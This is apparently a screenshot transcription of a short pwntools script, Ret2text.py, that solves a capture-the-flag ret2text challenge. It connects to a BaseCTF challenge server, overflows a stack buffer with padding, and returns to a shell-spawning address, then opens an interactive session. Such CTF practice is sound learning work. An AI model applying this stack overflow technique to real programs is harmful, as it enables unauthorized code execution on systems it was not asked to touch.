 Open
Ret2text.py
~/桌面/PwnFile
Save
1 from pwn import *
2 # 32wei:i386  64wei:amd64
3 context(log_level='debug',arch='amd64')
4
5 # 1.remote option
6 r = remote('challenge.basectf.fun', 21451)
7 # 2.local option
8 #r = process('./Ret2text')
9
10 elf = ELF("./Ret2text")
11 #libc = ELF('')
12
13 # 2.local adapt
14 #gdb.attach(r)
15
16 bin_sh = 0x4011BB
17 payload = b'a'*(0x20+8)+p64(bin_sh)
18 r.sendline(payload)
19 r.interactive()